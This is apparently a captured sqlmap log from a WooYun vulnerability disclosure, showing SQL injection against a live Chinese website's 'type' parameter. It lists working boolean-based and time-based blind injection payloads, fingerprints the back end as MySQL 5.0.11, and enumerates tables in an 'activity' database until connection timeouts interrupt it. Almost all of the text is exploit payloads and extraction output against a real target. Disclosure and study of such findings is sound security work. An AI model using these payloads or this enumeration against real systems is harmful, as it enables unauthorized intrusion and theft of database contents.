 ---
Place: GET
Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: s=L1509/shiyiCityDataInfo&v=0.708363635931164&callback=jQuery172047
91056409012526_1447160601872&city=bj&type=bj_zby') AND 3183=3183 AND ('oyRu'='oy
Ru&_=1447160650217
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: s=L1509/shiyiCityDataInfo&v=0.708363635931164&callback=jQuery172047
91056409012526_1447160601872&city=bj&type=bj_zby') AND SLEEP(5) AND ('iPPV'='iPP
V&_=1447160650217
---
[23:09:35] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[23:09:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[23:09:35] [INFO] fetching tables for database: 'activity'
[23:09:35] [INFO] fetching number of tables for database 'activity'
[23:09:35] [INFO] retrieved: 51
[23:09:37] [INFO] retrieving the length of query output
[23:09:37] [INFO] retrieved: 10
[23:09:48] [INFO] retrieved: act_answer
[23:09:48] [INFO] retrieving the length of query output
[23:09:48] [INFO] retrieved: 8
[23:09:57] [INFO] retrieved: act_bgjl
[23:09:57] [INFO] retrieving the length of query output
[23:09:57] [INFO] retrieved: 13
[23:10:12] [INFO] retrieved: act_choujiang
[23:10:12] [INFO] retrieving the length of query output
[23:10:12] [INFO] retrieved: 20
[23:10:21] [INFO] retrieved: _c____o_____________ 3/20 (15%)
[23:10:47] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[23:10:47] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[23:10:48] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[23:10:48] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[23:10:49] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
www.wooyun.org